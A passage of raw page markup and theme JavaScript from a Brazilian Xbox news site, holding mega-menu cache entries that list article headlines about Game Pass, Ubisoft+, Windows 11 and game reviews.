src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sam Kerr e Mbapp\u00e9 na capa de FIFA 23\" title=\"EA quer investir mais no futebol feminino mundial\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2022\/10\/fifa-23-feminino-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ea-play\/\" class=\"td-post-category\" >EA Play<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2022\/10\/20\/ea-quer-investir-mais-no-futebol-femino-mundial\/\"  rel=\"bookmark\" title=\"EA quer investir mais no futebol feminino mundial\">EA quer investir mais no futebol feminino mundial<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73584;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/um-novo-jogo-chegou-no-xbox-game-pass-07-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Party Animals sair\u00e1 do cat\u00e1logo do Game Pass!\" title=\"UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-3-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/um-novo-jogo-chegou-no-xbox-game-pass-07-de-novembro\/\"  rel=\"bookmark\" title=\"UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de novembro\">UM NOVO JOGO chegou no Xbox Game Pass! &#8211; 07 de...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/06\/dois-novos-jogos-chegaram-no-game-pass-06-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 06 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Seis jogos foram confirmados no Game Pass!\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 06 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/09\/Game-Pass-4-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/06\/dois-novos-jogos-chegaram-no-game-pass-06-de-novembro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 06 de novembro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 06 de novembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/05\/dois-novos-jogos-chegaram-no-game-pass-05-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 05 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Mais cinco jogos foram confirmados no Game Pass hoje!\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 05 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/10\/Game-Pass-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/05\/dois-novos-jogos-chegaram-no-game-pass-05-de-novembro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 05 de novembro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 05 de novembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/dois-novos-jogos-chegaram-no-game-pass-04-de-novembro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 04 de novembro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 04 de novembro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/xbox-Game-Pass-.jpg-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/game-pass\/\" class=\"td-post-category\" >Game Pass<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/04\/dois-novos-jogos-chegaram-no-game-pass-04-de-novembro\/\"  rel=\"bookmark\" title=\"DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 04 de novembro\">DOIS NOVOS JOGOS chegaram no Game Pass! &#8211; 04 de novembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 200657;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"como assinar Ubisoft+ xbox\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/como-assinar-Ubisoftxbox-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/19\/compartilhe-sua-assinatura-ubisoft-com-outra-pessoa-atraves-do-xbox-e-tenha-acesso-a-todos-os-jogos\/\"  rel=\"bookmark\" title=\"Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e tenha acesso a todos os jogos\">Compartilhe sua assinatura Ubisoft+ com outra pessoa atrav\u00e9s do XBOX e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/03\/f0a4c695cf1b651f0527d42c2aa963b5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/03\/18\/assassins-creed-shadows-analise-da-central\/\"  rel=\"bookmark\" title=\"Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central\">Assassin&#8217;s Creed Shadows &#8211; An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-15-at-13.43.07-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox\/ubisoft\/\" class=\"td-post-category\" >Ubisoft+<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2024\/01\/15\/ubisoft-revela-mudancas-no-seu-servico-de-assinaturas-o-ubisoft\/\"  rel=\"bookmark\" title=\"Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+\">Ubisoft revela mudan\u00e7as no seu servi\u00e7o de assinaturas, o Ubisoft+<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Parece que o Avatar: Frontiers of Pandora pode chegar no Game Pass!\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2023\/12\/avatar-capa-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/analises\/\" class=\"td-post-category\" >An\u00e1lises<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2023\/12\/12\/avatar-frontiers-of-pandora-analise-da-central\/\"  rel=\"bookmark\" title=\"Avatar: Frontiers of Pandora | An\u00e1lise da Central\">Avatar: Frontiers of Pandora | An\u00e1lise da Central<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="65306" href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="5218" href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="73584" href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="200657" href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/todd-howard-comenta-sobre-desenvolvimento-do-the-elder-scrolls-6-e-fallout-5/"  rel="bookmark" class="td-image-wrap " title="Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5" ><img class="entry-thumb" src="[data-uri]" alt="" title="Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/fallout-new-vegas-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/todd-howard-comenta-sobre-desenvolvimento-do-the-elder-scrolls-6-e-fallout-5/"  rel="bookmark" title="Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e Fallout 5">Todd Howard comenta sobre desenvolvimento do The Elder Scrolls 6 e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao/"  rel="bookmark" class="td-image-wrap " title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração" ><img class="entry-thumb" src="[data-uri]" alt="As vendas de consoles caíram na Europa!" title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/Xbox-Series-vendas-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/microsoft-atualiza-kit-de-desenvolvimento-do-xbox-para-a-proxima-geracao/"  rel="bookmark" title="Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração">Microsoft atualiza kit de desenvolvimento do Xbox para a próxima geração</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao/"  rel="bookmark" class="td-image-wrap " title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração" ><img class="entry-thumb" src="[data-uri]" alt="Console portátil do Xbox" title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/portatil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/atualizacoes-xbox-ally-2026-melhorias-windows-11-proxima-geracao/"  rel="bookmark" title="Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração">Atualizações do Xbox Ally em 2026 sugerem melhorias para próxima geração</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/10/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve/"  rel="bookmark" class="td-image-wrap " title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve" ><img class="entry-thumb" src="[data-uri]" alt="Call of Duty no Game Pass" title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/04/Call-of-Duty-2022-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox/" class="td-post-category" >Xbox</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/10/call-of-duty-modern-warfare-2-de-2009-pode-chegar-no-game-pass-em-breve/"  rel="bookmark" title="Call of Duty: Modern Warfare 2, de 2009, pode chegar no Game Pass em breve">Call of Duty: Modern Warfare 2, de 2009, pode chegar no&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Xbox PC</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3831","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "552";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "138";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/windows-11-microsoft-melhora-menus-contexto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Windows 11 atualiza\u00e7\u00e3o\" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/02\/Windows-11-atualizacao-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/11\/07\/windows-11-microsoft-melhora-menus-contexto\/\"  rel=\"bookmark\" title=\"Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es\">Windows 11: Microsoft melhora menus de contexto com novas fun\u00e7\u00f5es<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/31\/nvidia-atinge-5-trilhoes-ceo-nega-bolha-ia\/\"  rel=\"bookmark\" title=\"NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA\">NVIDIA atinge US$ 5 trilh\u00f5es e CEO nega bolha de IA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/30\/windows-11-atualizacoes-nomes-simplificados\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft muda sistema de nomenclatura de atualiza\u00e7\u00f5es do Windows 11\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Windows 11 atualiza\u00e7\u00e3o\" title=\"Microsoft muda sistema de nomenclatura de atualiza\u00e7\u00f5es do Windows 11\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/02\/Windows-11-atualizacao-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/microsoft\/\" class=\"td-post-category\" >Windows<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/30\/windows-11-atualizacoes-nomes-simplificados\/\"  rel=\"bookmark\" title=\"Microsoft muda sistema de nomenclatura de atualiza\u00e7\u00f5es do Windows 11\">Microsoft muda sistema de nomenclatura de atualiza\u00e7\u00f5es do Windows 11<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/27\/windows-10-em-declinio-apple-macs-crescem-um-rival-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vendas de Macs disparam ap\u00f3s fim do suporte ao Windows 10\" ><img class=\"entry-thumb\" 